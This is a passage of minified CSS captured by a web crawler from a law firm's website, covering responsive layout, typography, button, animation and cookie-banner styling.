p{font-size:16px;letter-spacing:.04em;line-height:163.5%}.find-fladgate-image{flex:inherit}.find-fladgate-content{width:100%;padding:50px 20px}.blog-full.blog-xl,.blog-small{padding:15px 24px}.blog-full{flex-wrap:wrap;height:auto;max-height:inherit}.blog-small{width:100%;min-height:330px;height:auto}.mobile-find-btn{display:none;position:fixed;right:0}.find-fladgate-partner-banner{bottom:auto;top:9%;right:0;left:auto;width:50px}.about-says .client-slider .owl-stage-outer,.find-fladgate-partner-banner .container-lg.container-space{padding:0}.find-fladgate-image img{height:200px;width:100%}.inner-banner{background-image:url(../images/our-expertise-mobile.jpg)}.featured-insights{padding:80px 0 90px}.featured-content,.featured-thumb{width:100%;min-height:320px}.featured-content.order-md-1 .line,.line{top:0;height:37px;width:5px;left:50%;margin:0 0 0 -2px}.featured-content,.featured-content.order-md-1{padding:50px 20px 30px}.featured-content span,.read-more{font-size:10px;text-align:center}.accordion-button,.client-slide span,.featured-content h4,.featured-content h4 a,.insights-article .col-sm-8 h2,.lawyer-profile h6,.people-slide h4,.people-slide h4 a{font-size:16px}.featured-insights .owl-dots,.our-people-slider .owl-dots{text-align:center;margin-top:30px}.featured-insights .owl-dots .owl-dot,.our-people-slider .owl-dots .owl-dot{border:1px solid #261f4b!important;margin:0 8px}.featured-insights .owl-dots .owl-dot.active::after,.our-people-slider .owl-dots .owl-dot.active::after{background:#261f4b}.client-slider{padding:40px 40px 70px}.client-says .owl-stage-outer{background:#42145f}.client-slider p{font-size:16px;padding:15px;background-size:35px;text-align:center}.british-logo img{max-width:270px}.about-blog,.partner-brand{padding:30px 0}.partner-brand ul li{width:100%;margin:15px 0}.partner-brand ul li img{max-height:100px}.client-slider .owl-stage-outer{padding:20px 0}.go-to-top{right:10px;bottom:10px;width:45px;height:45px}.our-people-slider h2{text-align:center;margin-bottom:110px!important}.our-people-slider .owl-nav{width:100%;text-align:center}.our-people-slider .owl-carousel .owl-nav button{margin:0 7px}.member-post{flex-wrap:wrap;justify-content:center;padding:20px}.member-flex{margin:25px 0 5px}.about-says h1,.inner-banner h1,.inner-banner h2{font-size:30px;padding-right:10px}.about-says h1:before,.inner-banner h1::before,.inner-banner h2::before{height:25px}.inner-banner p{font-size:14px;line-height:157%;padding-right:10px}.expertise-service h2{font-size:20px;padding:0;margin:0 0 30px}.list-view .hover-lawer,.our-people-slider{padding-top:0}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{top:80px}.our-team-banner{background-image:url(../images/our-team-banner-mobile.jpg)}.filter-section .d-flex{justify-content:center;flex-direction:column;align-items:center}.filter-type{margin:10px 0}.filter-type>a{font-size:16px;padding:18px 20px 18px 50px;background:url(../images/filter-icon.svg) 20px center no-repeat #fff}.filter-top-grid{align-items:center}.sort-filter{margin:30px 0 10px}.filter-option-list{width:300px;left:-70px}.filter-section-content .list-view .member-flex{flex-direction:column}.career-work-section .blob-cap,.list-view .member-post{padding:15px}.filter-section-content .list-view .member-flex div{margin:0 0 20px}.list-view .member-post p{text-align:center;margin:0}.our-team-video-banner{background-image:url(../images/our-team-video-banner-mobile.jpg)}.contact-lawyer-share{position:static;justify-content:space-between}.contact-lawyer-share span{display:flex;flex:1}.lawyer-profile{text-align:center;margin-bottom:0}.lawyer-profile h1{margin-top:20px;font-size:30px}blockquote{background-size:35px;padding:24px 20px;margin:40px 0 0}.about-blog h3{margin-bottom:25px}.contact-lawyer{margin-bottom:80px}.insights-filter .featured-content{padding:40px 20px 20px;min-height:inherit}.insights-filter .featured-content h4,.insights-filter .featured-content p,.insights-filter .featured-content span{text-align:left!important}#teamFormBnr .search-filter-field,.insights-filter .share-option,.map-popup:hover .hover-a,.map-popup:hover .loading,.our-team-banner #teamForm .search-filter-field{display:block}.video-content{padding:20px 0 0}.our-insights-banner{background-image:url(../images/our-insights-banner-mobile.jpg);height:300px;align-items:center}.our-insights-banner h3,.our-insights-banner p{margin:0}.insight-share span{width:auto;margin-bottom:0}.insight-share a{margin:0 0 0 25px}.authors-list-aside h3{text-align:center;font-size:16px}.authore-list{flex-wrap:inherit;text-align:left}.authore-list div{margin:0 0 0 20px;text-align:left}.authore-list h4,.authore-list h4 a{font-size:16px;justify-content:flex-start}.insight-share-middle{margin-bottom:50px}.career-work-section .blog-full{height:330px}.blob-cap a img{margin-left:0}.about-says .client-says-banner,.career-banner{background-image:url(../images/careers-banner-mobile.jpg)}.fladgate-insta{margin:130px 0 0;padding:0 10px 80px;background-size:cover}.fladgate-insta .view-case-studies{position:static}.fladgate-insta .our-people-slider{padding:50px}.fladgate-insta .our-people-slider h2{margin-bottom:40px!important;font-size:20px;line-height:29px}.our-people.latest-job-slider{margin-top:50px}.latest-job-slider .our-people-slider{padding-bottom:70px}.inclusion-bg{background-image:url(../images/inclusion-bg-mobile.JPG)}.tab{padding:40px 0}.tab .nav-tabs .nav-item{margin:0;display:block;width:100%;text-align:center}.tab .nav-tabs .nav-link{padding:10px 15px;float:none;display:inline-block}.about-says-title{left:40px}.about-says .client-slider p{padding:0;margin:10px 0;font-size:14px}.about-blog-content{padding:30px}.hover-a{top:-150%;display:none}.latest-job-slider .people-slide{min-height:inherit}.filter-open{display:flex}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 90% 0 no-repeat}.call-toggle-div,.email-toggle-div{right:-13px;top:48px}.keyupResult{top:auto}}@media (max-width:575px){.contact-lawyer-share{margin:0 -15px}.contact-lawyer-share span{font-size:14px}.british-logo img{max-height:200px}.about-map .btnCommon{padding-left:20px;padding-right:20px}.client-partner ul li{max-width:33.33%}.map-code{margin:0 -30px}.hover-a .loading{top:-10px}.hover-a{top:-220%}.hover-a span{font-size:8px;padding:6px 4px}.ftr-link ul li{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/app.bundle.css?ver=1752663298
body_size: 10652
content:
@font-face{font-family:Century Gothic SemiBold;font-style:normal;font-weight:600;src:url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2) format("woff2"),url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff) format("woff")}:root{--c-body-copy:#484554;--c-body-copy-light:#fff;--c-primary-heading:#42145f;--c-primary-heading-light:#fff;--c-primary-link:#42145f;--c-primary-link-hover:#eb9e26;--font-size-display-1:clamp(1.25rem,1rem + 4vw,3rem);--font-size-display-2:clamp(1.125rem,1rem + 3vw,2rem);--font-size-display-3:clamp(1rem,1rem + 3vw,1.5rem);--font-size-display-intro:clamp(1rem,1rem + 3vw,1.75rem);--max-width-intro-text:720px;--max-width-copy:720px;--padding-content:2rem;--padding-top-panel:2.5rem;--padding-bottom-panel:2.5rem;--padding-site-x:1.875rem;--padding-site-y:3.75rem;--grid-gap:0.5rem;--line-accent-height:5px;--line-accent-width:5px;--height-site-header:78px;--height-large-input:4.5rem;--btn-background-color:#eb9e26;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#eb9e26;--text-btn-color--hover:#42145f}@media only screen and (max-width:calc(35 * 1rem)){:root{--font-size-display-intro:clamp(1rem,0.5rem + 3vw,1.75rem);--padding-site-x:1.25rem;--padding-site-y:3rem}}@media only screen and (max-width:calc(30 * 1rem)){:root{--padding-content:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){:root{--height-large-input:3.5rem}}body.walgate{--btn-background-color:#bf8560;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#bf8560;--text-btn-color--hover:#42145f}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@supports (animation-name:slideInUp){.h-animate-in-slide-up.js-animate-in{opacity:0}.no-js .h-animate-in-slide-up.js-animate-in{opacity:1}}.h-animate-in-slide-up.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInLeft){.h-animate-in-slide-left.js-animate-in{opacity:0}.no-js .h-animate-in-slide-left.js-animate-in{opacity:1}}.h-animate-in-slide-left.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInRight){.h-animate-in-slide-right.js-animate-in{opacity:0}.no-js .h-animate-in-slide-right.js-animate-in{opacity:1}}.h-animate-in-slide-right.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:fadeIn){.h-animate-in-fade.js-animate-in{opacity:0}.no-js .h-animate-in-fade.js-animate-in{opacity:1}}.h-animate-in-fade.js-animate-in.js-animate-in--is-active{-webkit-animation:fadeIn .75s ease-in-out forwards;animation:fadeIn .75s ease-in-out forwards}.h-bg-c-0{background-color:#000}.h-bg-c-1{background-color:#fff}.h-bg-c-2{background-color:#1d1d1b}.h-bg-c-3{background-color:#f1f1f3}.h-bm-t-1{margin-top:1rem}.h-bm-t-2{margin-top:2rem}.h-bm-t-3{margin-top:3rem}.h-bm-t-4{margin-top:4rem}.h-bm-t-5{margin-top:5rem}.h-bm-b-1{margin-bottom:1rem}.h-bm-b-2{margin-bottom:2rem}.h-bm-b-3{margin-bottom:3rem}.h-bm-b-4{margin-bottom:4rem}.h-bm-b-5{margin-bottom:5rem}.h-ta-c{text-align:center}.l-pb-container{overflow:hidden}.l-pb-container--with-sticky{overflow:unset}.l-pb-container__item{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-top-panel) var(--padding-site-x) var(--padding-bottom-panel);width:100%}.l-pb-container__item+.l-pb-container__item{padding-top:0}.l-standard-container{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}.l-standard-container--no-pad-top{padding-top:0}.l-standard-container--no-pad-bottom{padding-bottom:0}.l-standard-container--stacked+.l-standard-container--stacked{padding-top:0}.l-block-space-top{margin-top:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-top{margin-top:40px}}.l-block-space-bottom{margin-bottom:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-bottom{margin-bottom:40px}}.l-article-card-list{margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:100%}}.l-article-card-list__item{list-style:none;margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list__item--featured{display:none}}.l-cs-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(2,1fr);margin:0;padding:0}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list{grid-template-columns:100%}}.l-cs-card-list__item{height:320px;list-style:none;margin:0;padding:0}@supports (aspect-ratio:1/1){.l-cs-card-list__item{height:auto}}.l-cs-card-list__item:first-child{aspect-ratio:1/1;grid-row:span 2}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list__item:first-child{aspect-ratio:2/1;grid-row:span 1}.l-cs-card-list__item{aspect-ratio:2/1}}.l-person-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(4,1fr);margin:0;padding:0}@media only screen and (max-width:calc(67.5 * 1rem)){.l-person-card-list{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(35 * 1rem)){.l-person-card-list{grid-template-columns:repeat(1,1fr)}}.l-person-card-list__item{list-style:none;margin:0;padding:0}.e-btn{background-color:#eb9e26;border:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;max-width:100%;min-width:240px;padding:.375em 1.5em;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:background-color .25s ease-in-out,border-color .25s ease-in-out;transition:background-color .25s ease-in-out,border-color .25s ease-in-out;z-index:1}.e-btn--fw{min-width:100%}.e-btn:focus,.e-btn:hover{background-color:#f9ecda;color:#42145f}@media only screen and (max-width:calc(75 * 1rem)){.e-btn{font-size:.875rem}}@media only screen and (max-width:calc(35 * 1rem)){.e-btn{min-width:unset}}.e-more-btn{--more-btn-font-size:clamp(1rem,1rem + 3vw,1.25rem);background:none;border:0;border-bottom:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic,sans-serif;font-size:var(--more-btn-font-size);font-style:normal;font-weight:400;line-height:1.25;padding:0 .125em .25em;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.e-more-btn:focus,.e-more-btn:hover{color:#eb9e26}@media only screen and (max-width:calc(35 * 1rem)){.e-more-btn{--more-btn-font-size:1rem}}.e-icon-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:var(--btn-background-color,#eb9e26);border:1px solid var(--btn-background-color,#eb9e26);color:var(--btn-color,#42145f);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:4em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;width:4em}.e-icon-btn--with-text{color:var(--c-primary-heading);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;gap:1rem;height:auto;letter-spacing:.01em;line-height:1.25;padding:.57rem 1.5rem;text-transform:uppercase;width:auto}@media only screen and (max-width:calc(53.75 * 1rem)){.e-icon-btn--with-text{font-size:.875rem}}.e-icon-btn:focus,.e-icon-btn:hover{color:var(--btn-color--hover,#fff)}.e-icon-btn--light{background:#fff;border-color:#fff;color:#eb9e26}.e-icon-btn--light:focus,.e-icon-btn--light:hover{color:#42145f}.e-icon-btn__icon{fill:currentColor;height:50%;width:50%}.e-icon-btn--with-text .e-icon-btn__icon{height:1.2em;width:1.2em}.e-display-heading-title{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:uppercase}.e-display-heading-title--light{color:var(--c-primary-heading-light)}.e-display-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-1--light{color:var(--c-primary-heading-light)}.e-display-heading-2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-2--light{color:var(--c-primary-heading-light)}.e-display-heading-3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-3--light{color:var(--c-primary-heading-light)}.e-display-heading-4{color:var(--c-primary-heading);font-family:Century Gothic SemiBold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:600;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-4--light{color:var(--c-primary-heading-light)}.e-display-heading-intro{color:#484554;font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-intro);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-intro--light{color:var(--c-primary-heading-light)}.e-display-paragraph,.h-type-display p{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-display-paragraph,.h-type-display p{font-size:1.125rem}}.e-display-paragraph--light{color:var(--c-body-copy-light)}.h-type-display>*{margin-top:1rem}.h-type-display>:first-child{margin-top:0}.h-type-display p{margin-bottom:0}.h-type-display--light ol li,.h-type-display--light p,.h-type-display--light ul li{color:var(--c-body-copy-light)}.h-type-display--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-display--light a:focus,.h-type-display--light a:hover{color:#42145f}.e-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;line-height:1.125}.e-heading-1--light{color:var(--c-primary-heading-light)}.e-heading-2,.h-type-standard h2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;line-height:1.375}.e-heading-2--light{color:var(--c-primary-heading-light)}.e-heading-3,.h-type-standard h3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-3--light{color:var(--c-primary-heading-light)}.e-heading-4,.h-type-standard h4{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-4--light{color:var(--c-primary-heading-light)}.e-heading-5,.h-type-standard h5,.h-type-standard h6{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-5--light{color:var(--c-primary-heading-light)}.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{font-size:1rem}}.e-paragraph--light{color:var(--c-body-copy-light)}.e-page-info{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-page-info{font-size:1rem}}.h-type-standard>*{margin-top:1rem}.h-type-standard>:first-child{margin-top:0}.h-type-standard p{margin-bottom:0}.h-type-standard a{color:#42145f;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard a:focus,.h-type-standard a:hover{color:#eb9e26}.h-type-standard--light p{color:#fff}.h-type-standard h1,.h-type-standard h2,.h-type-standard h3,.h-type-standard h4{margin-bottom:1.5rem;margin-top:1.5rem}.h-type-standard ol,.h-type-standard ul{margin-bottom:0;margin-left:0;padding-left:0}.h-type-standard ol li,.h-type-standard ul li{letter-spacing:0;margin-bottom:0;margin-left:1.5rem}.h-type-standard ol li::marker,.h-type-standard ul li::marker{color:#eb9e26}.h-type-standard ol li+li,.h-type-standard ul li+li{margin-top:1rem}.h-type-standard--light ol li,.h-type-standard--light p,.h-type-standard--light ul li{color:var(--c-body-copy-light)}.h-type-standard--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard--light a:focus,.h-type-standard--light a:hover{color:#42145f}.h-type-standard--insight a{text-decoration:underline}.h-type-standard--insight a:hover{text-decoration:none}.e-filter-select{background:#fff url(/res/images/icons/icon_filter.svg) center right 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 3.5rem 0 1rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.e-filter-select{font-size:1rem}}.e-filter-select:focus{border-color:#eb9e26}.e-filter-select option{color:#1d1d1b}.e-filter-select option:disabled{background-color:#f1f1f3;color:#42145f}.e-filter-select option:first-of-type{background-color:#fff;color:#777479}body #CybotCookiebotDialog{background:#42145f;color:#fff;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CybotCookiebotDialog #CybotCookiebotDialogPoweredByText,body #CybotCookiebotDialog #CybotCookiebotDialogPoweredbyCybot{display:none}body #CybotCookiebotDialog #CybotCookiebotDialogNav{border-bottom:0}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink{color:#dedede}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:focus,body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:hover{color:#70579e}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink.CybotCookiebotDialogActive{border-bottom-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-family:Century Gothic bold,sans-serif;font-size:1.0625rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-size:.875rem}}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:hover,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:focus,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:hover{border-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{border-color:#70579e;color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:checked+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:disabled+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#777479}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll{background:#70579e;border-color:#70579e;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover{background-color:#fff;border-color:#fff;color:#42145f}body #CybotCookiebotDialog .CybotCookiebotFader{background-image:-webkit-gradient(linear,left bottom,left top,from(#42145f),color-stop(rgba(66,20,95,.8)),to(rgba(66,20,95,0)))!important;background-image:linear-gradient(0deg,#42145f,rgba(66,20,95,.8),rgba(66,20,95,0))!important}body #CookiebotWidget{color:#1d1d1b;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CookiebotWidget button{font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CookiebotWidget button{font-size:.875rem}}body #CookiebotWidget #CookiebotWidget-buttons #CookiebotWidget-btn-change{background-color:#70579e;border-color:#70579e;color:#fff}body #CookiebotWidget .CookiebotWidget-consent-details button{color:#42145f}.cookiebot-overlay-cutom{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.cookiebot-overlay-cutom--is-active{display:block}.b-large-article-card{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:16/9;background:#1d1d1b;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:4rem;position:relative;z-index:1}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card{padding:2rem}}.b-large-article-card__content{position:relative;z-index:100}.b-large-article-card__header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:1rem}.b-large-article-card__meta{color:#fff;font-family:Bitter,serif;font-size:.875rem;font-style:normal;font-weight:700;text-transform:uppercase}.b-large-article-card__meta a{color:#fff;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__meta a:focus,.b-large-article-card__meta a:hover{color:var(--c-primary-link-hover)}.b-large-article-card__heading{font-family:Century Gothic bold,sans-serif;font-size:1.75rem;font-style:normal;font-weight:700;line-height:1.375;margin:0;text-transform:none}@media only screen and (max-width:calc(67.5 * 1rem)){.b-large-article-card__heading{font-size:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-large-article-card__heading{font-size:1.25rem}}.b-large-article-card__heading-link{color:#fff;font-size:inherit;line-height:inherit;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__heading-link:focus,.b-large-article-card__heading-link:hover{color:var(--c-primary-link-hover)}.b-large-article-card__meta{margin:0}.b-large-article-card__description{margin:1rem 0 0}.b-large-article-card__read-more-btn{color:#fff;display:block;font-family:Bitter,serif;font-size:.75rem;font-style:normal;font-weight:400;margin-top:1rem;text-decoration:none;text-transform:uppercase;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-large-article-card__read-more-btn:focus,.b-large-article-card__read-more-btn:hover{color:var(--c-primary-link-hover)}.b-large-article-card__media{height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card__media:after{background:rgba(0,0,0,.6);content:"";z-index:2}.b-large-article-card__img,.b-large-article-card__media:after{display:block;height:100%;inset:0;position:absolute;width:100%}.b-large-article-card__img{-o-object-fit:cover;object-fit:cover;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out;z-index:1}.b-large-article-card__img-link{display:block;height:100%;inset:0;position:absolute;width:100%;z-index:1}.b-large-article-card:hover .b-large-article-card__img{-webkit-transform:scale3d(1.25,1.25,1);transform:scale3d(1.25,1.25,1)}.b-article-card{-webkit-box-pack:justify;-ms-flex-pack:justify;--card-deco-width:4rem;--card-content-padding:3rem;background:#f1f1f3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(80 * 1rem)){.b-article-card{--card-deco-width:3rem;--card-content-padding:3rem}}@media only screen and (max-width:calc(67.5 * 1rem)){.b-article-card{--card-deco-width:0rem}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media only screen and (max-width:calc(35 * 1rem)){.b-article-card{--card-content-padding:2rem}}.b-article-card--flipped{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:calc(47.5 * 1rem)){.b-article-card--flipped{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.b-article-card__content{-webkit-box-flex:0;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:var(--card-content-padding) calc(var(--card-content-padding) + var(--card-deco-width)) var(--card-content-padding) var(--card-content-padding);position:relative}.b-article-card__content:after{background:#de4e8d;content:"";height:var(--line-accent-height);pointer-events:none;position:absolute;right:0;top:calc(50% - var(--line-accent-height)/2);width:var(--card-deco-width)}.b-article-card--flipped 